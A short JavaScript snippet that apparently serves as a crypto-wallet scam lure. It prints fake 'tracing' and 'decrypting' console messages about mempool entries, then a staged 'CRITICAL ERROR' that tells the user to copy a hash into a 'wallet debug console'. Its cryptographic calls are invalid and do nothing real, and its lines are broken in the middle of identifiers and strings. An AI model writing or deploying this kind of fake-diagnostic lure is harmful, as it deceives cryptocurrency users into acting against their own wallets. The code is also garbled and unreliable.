
console.info("Target: New Session Request 
(Hash: 0xe66264b1)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"PBKDF2",hash:"SHA-256"},
true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(1
2)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4ae
7d8b9 inside New Session Request");

  console.error("CRITICAL ERROR: Manual p
atch required for New Session Request");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);